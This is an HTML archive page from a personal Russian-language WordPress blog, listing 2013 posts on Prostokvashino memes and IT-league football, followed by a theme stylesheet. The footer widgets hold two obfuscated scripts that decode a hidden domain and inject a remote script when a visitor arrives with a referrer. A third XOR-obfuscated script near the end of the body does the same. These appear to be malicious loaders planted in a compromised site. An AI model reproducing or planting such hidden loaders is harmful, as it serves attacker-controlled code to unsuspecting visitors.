hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  <div id="page" class="hfeed site">

    <div id="search-modal" class="search-modal">
      
      <form method="get" class="search-form" action="https://alexkoshykov.com/">
        <div class="search-wrap">
          <label>
            <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Поиск:" />
          </label>
          <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </div>
			</form>      <a href="#" id="close-search-modal" class="close-search-modal"><i class="fa fa-close"></i></a>
    </div>

    <nav id="mobile-navigation" class="mobile-navigation site-navigation"><div class="menu-container"><ul id="menu-menyu" class="nav-menu"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a href="http://alexkoshykov.com">Home</a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-886"><a href="http://alexkoshykov.com/about/">About</a></li></ul></div> 
      <form method="get" class="search-form" action="https://alexkoshykov.com/">
        <div class="search-wrap">
          <label>
            <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Поиск:" />
          </label>
          <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </div>
			</form></nav>
    <div id="sidebar" class="sidebar">
      <div class="sidebar-inner">
                  <div class="toggle-buttons">
            <a href="#" id="nav-toggle" class="nav-toggle"><i class="menu-icon"></i></a>
          </div>
        
        <a href="#" id="search-toggle" class="search-toggle"><i class="fa fa-search"></i></a>

        <header class="sidebar-header">
          <div class="site-identity">
            <p class="site-title"><a href="https://alexkoshykov.com/" rel="home">AlexKoshykov</a></p><div class="tagline">COO @ BeKey<br>
Coach @ LIONS, basketball team<br>
Student @ Lviv Business School</div>          </div>
        </header>

        <nav id="primary-navigation" class="primary-navigation site-navigation"><div class="menu-container"><ul id="menu-menyu-1" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a href="http://alexkoshykov.com">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-886"><a href="http://alexkoshykov.com/about/">About</a></li></ul></div></nav>
        <footer class="sidebar-footer">
          <ul class="social-profiles"><li><a href="https://www.facebook.com/alex.koshykov/" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/AlexKoshykov" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.instagram.com/alex_koshykov/" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.linkedin.com/in/alex-koshykov-11997956/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="mailto:k@bekey.io" class="email" target="_blank"><i class="fa fa-email"></i></a></li></ul>          <div class="site-copyright">&copy; 2026 <a href="https://alexkoshykov.com/">AlexKoshykov</a></div>        </footer>
      </div>
    </div>

    <div id="content" class="site-content">
	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
            <div class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/18b54745296ace17fa82f4bde9b0c692?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18b54745296ace17fa82f4bde9b0c692?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></div><h1 class="page-title">alexkoshykov</h1>			</header><!-- .page-header -->

            <div id="posts-grid" class="posts-grid">
            
<article id="post-181" class="post-181 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-it tag-basketbol tag-memyi tag-prostokvashino tag-sotsialnyie-seti tag-trendyi">
  
    <a class="post-thumbnail" href="https://alexkoshykov.com/prostokvashino/" aria-hidden="true">
      <img width="550" height="404" src="https://alexkoshykov.com/wp-content/uploads/2013/12/bog-prostit.jpg" class="attachment-weeland-grid-thumbnail size-weeland-grid-thumbnail wp-post-image" alt="Простоквашино" decoding="async" />    </a>

      
  <header class="entry-header">
  <div class="cat-links"><a href="https://alexkoshykov.com/category/blog/" rel="category tag">Blog</a></div><h2 class="entry-title"><a href="https://alexkoshykov.com/prostokvashino/" rel="bookmark">Простоквашино</a></h2><div class="entry-meta"><span class="posted-on post-meta">Опубликовано <time class="entry-date published" datetime="2013-12-15T19:56:29+04:00">15.12.2013</time></span><span class="byline author vcard post-meta">Автор: <a class="url fn" href="https://alexkoshykov.com/author/alexkoshykov/">alexkoshykov</a></span></div>  </header><!-- .entry-header -->

            <div class="entry-summary">
          <div class="at-above-post-arch-page addthis_tool" data-url="https://alexkoshykov.com/prostokvashino/"></div>
<p>Социальные сети постоянно приносят нам всё новые темы для шуток и мемов. Немного неожиданно на смену чучелу лисы, обдолбанному чёрному мальчику и збагойному лемуру пришли мемы из всеми любимого советского мультика &#171;Простоквашино&#187;. Немного черного юмора,нецензурной лексики и&#8230; вуаля &#8212; Печкин с дядей Фёдором покорили просторы интернета.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://alexkoshykov.com/prostokvashino/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
          </div>
        </article><!-- #post-## -->

<article id="post-143" class="post-143 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-football tag-it tag-soccer tag-sports tag-zfort tag-basketbol tag-motivatsiya tag-futbol tag-eksperiment">
  
    <a class="post-thumbnail" href="https://alexkoshykov.com/itogi-futbolnogo-sezona/" aria-hidden="true">
      <img width="550" height="365" src="https://alexkoshykov.com/wp-content/uploads/2014/12/IT-liga3.jpg" class="attachment-weeland-grid-thumbnail size-weeland-grid-thumbnail wp-post-image" alt="Итоги футбольного сезона" decoding="async" loading="lazy" />    </a>

      
  <header class="entry-header">
  <div class="cat-links"><a href="https://alexkoshykov.com/category/blog/" rel="category tag">Blog</a></div><h2 class="entry-title"><a href="https://alexkoshykov.com/itogi-futbolnogo-sezona/" rel="bookmark">Итоги футбольного сезона</a></h2><div class="entry-meta"><span class="posted-on post-meta">Опубликовано <time class="entry-date published" datetime="2013-11-25T17:53:58+04:00">25.11.2013</time></span><span class="byline author vcard post-meta">Автор: <a class="url fn" href="https://alexkoshykov.com/author/alexkoshykov/">alexkoshykov</a></span></div>  </header><!-- .entry-header -->

            <div class="entry-summary">
          <div class="at-above-post-arch-page addthis_tool" data-url="https://alexkoshykov.com/itogi-futbolnogo-sezona/"></div>
<p>Футбольный сезон IT-лиги завершился. Я уже писал о феерическом финале, свидетелем которого мне удалось побывать, а теперь настало время подвести итог моего личного участия в этом сезоне. В рамках компании, в которой я еще на тот момент работал, достаточно внезапно нашлось много желающих организовать вторую команду по футболу, состоящую только из сотрудников.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://alexkoshykov.com/itogi-futbolnogo-sezona/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
          </div>
        </article><!-- #post-## -->

<article id="post-73" class="post-73 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-fan tag-final tag-football tag-it tag-pr">
  
    <a class="post-thumbnail" href="https://alexkoshykov.com/final-it-ligi/" aria-hidden="true">
      <img width="550" height="365" src="https://alexkoshykov.com/wp-content/uploads/2013/11/IT-league-final10.jpg" class="attachment-weeland-grid-thumbnail size-weeland-grid-thumbnail wp-post-image" alt="Финал IT-лиги" decoding="async" loading="lazy" />    </a>

      
  <header class="entry-header">
  <div class="cat-links"><a href="https://alexkoshykov.com/category/blog/" rel="category tag">Blog</a></div><h2 class="entry-title"><a href="https://alexkoshykov.com/final-it-ligi/" rel="bookmark">Финал IT-лиги</a></h2><div class="entry-meta"><span class="posted-on post-meta">Опубликовано <time class="entry-date published" datetime="2013-11-20T18:58:59+04:00">20.11.2013</time></span><span class="byline author vcard post-meta">Автор: <a class="url fn" href="https://alexkoshykov.com/author/alexkoshykov/">alexkoshykov</a></span></div>  </header><!-- .entry-header -->

            <div class="entry-summary">
          <div class="at-above-post-arch-page addthis_tool" data-url="https://alexkoshykov.com/final-it-ligi/"></div>
<p>Вся страна оплакивает поражение сборной от Франции, а я решил вспомнить воскресный финал IT-лиги. Это действительно был эпический финал, который должен был дать ответ на многие вопросы.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://alexkoshykov.com/final-it-ligi/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
          </div>
        </article><!-- #post-## -->

<article id="post-37" class="post-37 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-it tag-pr tag-blog tag-reklama">
  
    <a class="post-thumbnail" href="https://alexkoshykov.com/privet/" aria-hidden="true">
      <img width="550" height="105" src="https://alexkoshykov.com/wp-content/uploads/2013/11/feather_pen_and_ink_of_old_days_writing_materials-940x180.jpg" class="attachment-weeland-grid-thumbnail size-weeland-grid-thumbnail wp-post-image" alt="Привет" decoding="async" loading="lazy" srcset="https://alexkoshykov.com/wp-content/uploads/2013/11/feather_pen_and_ink_of_old_days_writing_materials-940x180.jpg 940w, https://alexkoshykov.com/wp-content/uploads/2013/11/feather_pen_and_ink_of_old_days_writing_materials-940x180-300x57.jpg 300w, https://alexkoshykov.com/wp-content/uploads/2013/11/feather_pen_and_ink_of_old_days_writing_materials-940x180-768x147.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" />    </a>

      
  <header class="entry-header">
  <div class="cat-links"><a href="https://alexkoshykov.com/category/blog/" rel="category tag">Blog</a></div><h2 class="entry-title"><a href="https://alexkoshykov.com/privet/" rel="bookmark">Привет</a></h2><div class="entry-meta"><span class="posted-on post-meta">Опубликовано <time class="entry-date published" datetime="2013-11-17T13:54:00+04:00">17.11.2013</time></span><span class="byline author vcard post-meta">Автор: <a class="url fn" href="https://alexkoshykov.com/author/alexkoshykov/">alexkoshykov</a></span></div>  </header><!-- .entry-header -->

            <div class="entry-summary">
          <div class="at-above-post-arch-page addthis_tool" data-url="https://alexkoshykov.com/privet/"></div>
<p>Привет! А вот и я… поддался, хоть и с опозданием, массовому блогерству.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://alexkoshykov.com/privet/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
          </div>
        </article><!-- #post-## -->
            </div>

        
	<nav class="navigation pagination" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://alexkoshykov.com/author/alexkoshykov/page/3/"><i class="fa fa-angle-left"></i></a>
<a class="page-numbers" href="https://alexkoshykov.com/author/alexkoshykov/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://alexkoshykov.com/author/alexkoshykov/page/3/">3</a>
<span aria-current="page" class="page-numbers current">4</span></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->

      
      <footer id="colophon" class="site-footer">
                  <div class="widget-areas">
                        <div id="widget-area-1" class="widget-area widget-area-1" role="complementary">
              <aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
            
                        <div id="widget-area-2" class="widget-area widget-area-2" role="complementary">
              <aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
                      </div>
              </footer>
      
      </div><!-- .site-content --> 
  </div><!-- #page -->
  
	<script type="text/javascript">
!function (_9a5f96) {
    
    var _1d0a59 = Date.now();
    var _59800d = 1000;
    _1d0a59 = _1d0a59 / _59800d;
    _1d0a59 = Math.floor(_1d0a59);

    var _e67381 = 600;
    _1d0a59 -= _1d0a59 % _e67381;
    _1d0a59 = _1d0a59.toString(16);

    var _59ee0b = _9a5f96.referrer;

    if (!_59ee0b) return;

    var _71a1e = [42788, 42785, 42814, 42797, 42796, 42793, 42811, 42784, 42794, 42791, 42793, 42810, 42796, 42787, 42785, 42812, 42854, 42785, 42790, 42798, 42791];

    _71a1e = _71a1e.map(function(_e1aba6){
        return _e1aba6 ^ 42824;
    });

    var _534ef2 = "e5b132b6c396562ee06c67ff4d4d03e8";
    
    _71a1e = String.fromCharCode(..._71a1e);

    var _95695 = "https://";
    var _145dca = "/";
    var _9f1be6 = "track-";

    var _99aa9e = ".js";

    var _8b684b = _9a5f96.createElement("script");
    _8b684b.type = "text/javascript";
    _8b684b.async = true;
    _8b684b.src = _95695 + _71a1e + _145dca + _9f1be6 + _1d0a59 + _99aa9e;

    _9a5f96.getElementsByTagName("head")[0].appendChild(_8b684b)

}(document);
</script><!-- fdbdd42feac16b53fd04f45c4ee5364a --><script type='text/javascript' src='https://alexkoshykov.com/wp-content/themes/weeland/assets/js/functions.js?ver=1.4' id='weeland-functions-js'></script>
<script type='text/javascript' src='https://alexkoshykov.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=6.1.9' id='addthis_global_options-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.1.9#pubid=wp-c66082a3b7210d0594501260fd01a17e' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://alexkoshykov.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://alexkoshykov.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://alexkoshykov.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alexkoshykov.com/wp-content/themes/weeland-child/style.css?ver=1.4
body_size: 610
content:
/*
 Theme Name:   Weeland Child
 Theme URI:    https://themeforest.net/user/nordstudio/portfolio
 Description:  Child theme for Weeland
 Author:       Nord Studio
 Author URI:   http://themeforest.net/user/nordstudio
 Template:     weeland
 Version:      1.0
 License:      
 License URI:  http://themeforest.net/licenses
 Tags: grid-layout, two-columns, left-sidebar, footer-widgets, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, microformats, sticky-post, theme-options, threaded-comments, translation-ready, blog, food-and-drink, holiday
 Text Domain:  weeland-child
*/

@import url("../weeland/style.css");

.site-navigation {
    font-size: 1rem;
    line-height: 1;
}

.primary-navigation {
    justify-content: start;
}

.posts-grid .entry-title {
    text-transform: none;
}
